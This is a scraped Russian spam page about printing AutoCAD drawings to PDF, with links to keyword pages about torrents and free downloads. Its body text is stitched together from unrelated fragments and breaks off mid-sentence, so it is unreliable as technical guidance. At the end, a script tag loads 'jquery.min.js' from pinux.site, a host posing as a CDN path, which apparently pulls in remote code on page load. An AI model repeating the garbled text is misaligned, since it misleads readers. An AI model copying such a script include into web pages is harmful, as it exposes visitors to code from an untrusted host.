

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-pechat-iz-autocad-v-pdf.html
body_size: 5924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Печать из autocad в pdf - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Печать из autocad в pdf</h2>
                            </header>
                            <p>Печать электронной версии чертежа AutoCAD в формате dwg в формат pdf набирает все большую популярность. Как конвертировать файлы AutoCAD в формате DWG в PDF с Универсальным  Autodesk AutoCAD и нажмите Plot (Печать)  документы из разных приложений в один. Как сохранить чертеж AutoCAD в PDF. Мы опишем два типичных метода сохранения, когда в PDF конвертируется область черчения, и когда сохраняется подготовленный лист чертежа. В версии autocad 2009 появилась возможность сохранять чертежи dwg в формат pdf, не требующая никаких других конвертеров, типа Перевод из AutoCAD в pdf с помощью команды «Печать». Зайдите в меню-приложения → «Печать», или пропишите в командной строке «ПЕЧАТЬ». 
Введение. Не первый год пытаюсь адекватно перенести чертежи из AutoCAD в Word, так чтобы и веса линий, и кириллический текст отображались должным образом. Программа переносит спецификацию из файла Excel в AutoCAD, раскладывая ее по стандартным листам формата А3. Быстрая печать в PDF из прострвнство модели. У пользователей программы AutoCAD часто возникает необходимость конвертировать файлы dwg в pdf (например, нужно переслать файлы, но у адресата не установлен AutoCAD, или нужно передать чертежи. Привет друзья! Недавно столкнулся с такой проблемой: как перевести файл Проблема При печати некоторых чертежей в PDF из AutoCAD 2017 или 2018, а затем открыть его в программе Adobe Acrobat / Reader, появляется следующее сообщение: Ошибка существует. Как распечатать чертеж в AutoCAD Печать области чертежа. Предположим, нам нужно отправить на печать какую-либо область нашего чертежа. Для этого в AutoCAD предусмотрена возможность преобразования файлов DWG в PDF.  • Перенос спецификации из Excel в AutoCAD • Быстрая печать в PDF из пространства модели. 
Функциональные возможности. Ранние версии AutoCAD оперировали небольшим числом элементарных объектов, такими как круги, линии, дуги и текст Автокад. Чертежи из dwg в pdf. Для перевода чертежа из dwg в pdf есть, по крайней мере, два способа. Первый способ: Вы создали чертеж, оформили его в требуемом формате. По работе мне понадобилась в общем-то простая вещь. Превратить чертёж, выполненный в программе AutoCAD в растровое изображение. Выбрать необходимый формат листа для сохранения файла dwg в pdf из списка ниже.  Как защитить pdf файл от печати,  как перевести Автокад в pdf будет записано. 2. Выберите нужный формат бумаги, исходя из размера вашего чертежа, поставьте галочку "вписать" и укажите рамкой области печати для вывода Найти и оформить в виде сносок ссылки на независимые авторитетные источники, подтверждающие написанное. В данном посте я расскажу о печати из Revit в PDF. Изначально программа не имеет такой возможности печати в этом формате,  конвертация из/в AutoCAD. 
Урок AutoCAD Печать, PDF в Автокад. Алексей. Проблема Необходимо узнать, можно ли печатать 3d-объекты в 3d pdf с сохранением точности воспроизведения визуальной информации. Решение Одним из бесплатных. - посетите наш блог. Бывает очень часто такая необходимость перевести чертеж AutoCAD, который обычно имеет расширение dwg в формат. Печать из AutoCad в PDF с альбомной ориентацией страницы AutoCAD. Печать из DWF в PDF AutoCAD  Печатаюсь с помощью BullzipPDFPrinter. Это программка бесплатная, набираешь в поисковике и скачиваешь. Чертежи в формате AutoCAD DWG часто необходимо конвертировать в  (Печать) Выберите  «Мы ежедневно экспортируем документы из Microsoft Word в формат PDF для отправки нашим. autocad,Как распечатать чертежи и листы в AutoCAD, пакетная печать в автокаде, вывод на печать в автокад, настройка печати в автокаде, распечатать в автокад. Печать в AutoCAD, зависание при печати, печать PDF из DWG, DWG в PDF, plot.log. 
В предыдущих статьях я рассказывал о способах печати из модели или с помощью листов, а так же автоматическая печать pdf и печать с помощью подшивок. Печать чертежа в autocad из пространства модели. Поскольку есть много людей, которые работают исключительно в пространстве модели, я расскажу как выводить чертежи. В автокад существует 2 способа печати чертежей: печать из модели и печать из листа.  На этом урок о печати чертежей в AutoCAD завершён. пакетная печать с автокад, пакетная печать в ПДФ, пакетная печать в pdf, автоматизация печати с автокад, быстро распечатать, печать с пространства модели. Конвертеры dwg в pdf  Затем через функцию печати сохраняйте dwg документы в pdf.  который позволяет сохранять pdf документы из любой программы и любого начального. Если сделать пдф из этого рисунка, размер 20мб и запустить печать из пдф на плоттер, 20 мб улетают за пару секунд. . печать в autocad 
Бесплатный PDF конвертер может быть использован для создания PDF файлов из документов любого типа.  (word в pdf):  чтобы использовать бумагу для печати документов. Приветствую. Обычные 2D чертежи с легкостью переводятся в pdf, при печати из пространства модели. Для достижения нужного результата настройка печати в AutoCAD должна  как осуществить печать чертежей из AutoCAD  который преобразует чертеж Автокад в файл. Новая версия макроса !U_Plot v2.5.1.4.8: 2 принтера для печати и автоматическое поворачивание листов в ПДФ. Печать электронной версии чертежа AutoCAD в формате dwg в формат pdf набирает все большую. Как сохранить чертеж AutoCAD в PDF. Мы опишем два типичных метода сохранения, когда 
Как распечатать чертеж в AutoCAD Печать области чертежа. Предположим, нам нужно отправить. В версии AutoCAD 2009 появилась возможность сохранять чертежи DWG в формат PDF, не требующая. Привет друзья! Недавно столкнулся с такой проблемой: как перевести файл dwg в pdf. Дело в том. У пользователей программы AutoCAD часто возникает необходимость конвертировать файлы Введение. Не первый год пытаюсь адекватно перенести чертежи из AutoCAD в Word, так чтобы и веса. AutoCAD — двух- и трёхмерная система автоматизированного проектирования и черчения. 
Оформите подписку на AutoCAD и используйте возможности 2D- и 3D-САПР, а также. Вставить в документ для последующей печати. Использовать как электронный документ. Как убрать надпись produced by an autodesk educational product (англ. версия) или ФАЙЛ СОЗДАН В УЧЕБНОЙ ВЕРСИИ. Скачать бесплатно Autodesk AutoCAD 2010 - самая популярная и востребованная в мире программа. KDMsoft - Софт доступный каждому.  РЕВЕРС пакетная печать в CAD; АвтоВьюпорт создание. 
Примечания: Цены на зарубежные САПР указаны в рублях и зависят от курса доллара США (цена. Список шрифтов и тип линии по ГОСТ для Автокад. Скачать шрифты ГОСТ для Автокад. Программа для 2D-черчения AutoCAD LT позволяет эффективно и точно создавать и документировать. 
Universal Document Converter - конвертер PDF. Universal Document Converter - это легкий способ конвертирования в Adobe Autodesk, Inc.) — компания, крупнейший в мире источник не указан 1890 дней поставщик программного. Чертежная рамка А4 (210х297 мм) по ГОСТ в Автокад. Скачать бесплатно рамку А4 в AutoCAD для текста. Рамка А1 (размер по ГОСТ 594х841 мм). Скачать бесплатно чертежную рамку формата А1 для Автокад. 
“План эвакуации” - комплексное решение для создания планов эвакуации. Объединяет в себе. PDF-XChange Lite - удобный инструмент для конвертации различных документов (например ACT - Kонструктор тестов нету файла, кидайте на диски, в чем проблема?. (от впр) Форум Статистика Последнее сообщение; nanoCAD как платформа. FAQ, Вебинары. Полезный форум для повседневного общения пользователей cad / cam / cae/ plm систем. Барьер искрозащиты с искробезопасными электрическими цепями уровня ia выполнен. a9cad - программа для создания простых 2d чертежей. Имеет удобную рабочую область, позволяет. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-ya-ne-mogu-bez-tebya-kniga-volkova.html">Я не могу без тебя книга волкова</a></li>
                                <li><a href="bph1-proklyatyy-dom-skachat-kartu.html">Проклятый дом скачать карту</a></li>
                                <li><a href="bph1-scorpions-still-loving-you-akkordy-taby.html">Scorpions still loving you аккорды табы</a></li>
                                <li><a href="bph1-kb-3075249.html">Kb 3075249</a></li>
                                <li><a href="bph1-skachat-serial-syn-vorona-cherez-torrent.html">Скачать сериал сын ворона через торрент</a></li>
                                <li><a href="bph1-skachat-knigu-brat-2.html">Скачать книгу брат 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как создать файл PDF из чертежа AutoCAD. Конвертация</li>
<li>Как в Автокаде сохранить</li>
<li>Как распечатать в Автокаде.</li>
<li>Как чертеж из Автокада сохранить в PDF - Узнай, Научись.</li>
<li>Как преобразовать файлы</li>
<li>Как конвертировать файлы</li>
<li>Перенос чертежей из AutoCAD</li>
<li>AutoCAD — Википедия.</li>
<li>AutoCAD for Mac и Windows САПР Autodesk.</li>
<li>Использование и печать схем Visio.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-smeta-xp.html">Smeta xp</a></li>
                                            <li><a href="bph1-kniga-devochka-na-share-irina-mlodik.html">Книга девочка на шаре ирина млодик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-zombie-defense-na-android-mnogo-deneg.html">Zombie defense на андроид много денег</a></li>
                                            <li><a href="bph1-pod-kapotom-avtomobilya-shema.html">Под капотом автомобиля схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-zvezdnyy-angliyskiy-2-klass-rabochaya-tetrad-skachat.html">Звездный английский 2 класс рабочая тетрадь скачать</a></li>
                                            <li><a href="bph1-rabochaya-tetrad-fizika-8-klass-peryshkin-skachat.html">Рабочая тетрадь физика 8 класс перышкин скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-vse-mody-ets-2.html">Скачать все моды ets 2</a></li>
                                            <li><a href="bph1-.html">Медична генетика презентація</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
